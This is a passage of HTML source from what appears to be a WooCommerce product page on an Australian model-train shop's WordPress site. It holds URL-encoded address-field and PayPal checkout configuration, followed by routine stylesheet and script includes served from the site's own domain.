%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20or%20City%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%5C%5C%5C%2FRegion%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Flat%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22product%22%2C%22cart%22%2C%22express_checkout%22%2C%22order_pay%22%2C%22checkout%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%2C%22product%22%3A%7B%22button_width%22%3A%22add_to_cart%22%7D%7D%2C%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%7D%2C%22product%22%3A%7B%22id%22%3A18473%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%2289.60%22%2C%22price%22%3A%2289.60%22%2C%22currency%22%3A%22AUD%22%7D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22intent%22%3A%22capture%22%2C%22vault%22%3A%22false%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%22%2C%22currency%22%3A%22AUD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_AU%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><link rel='stylesheet' id='gform_basic-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.26' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.31.2" id="us-magnific-popup-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/js/us.core.min.js?ver=8.31.2" id="us-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/utils.js?ver=4d80cb35f728ab7721db" id="wc-ppcp-utils-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.etrains.com.au/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6830012cc8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.etrains.com.au/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/cart.js?ver=a787e7f23f3d9294e8c9" id="wc-ppcp-cart-js"></script>
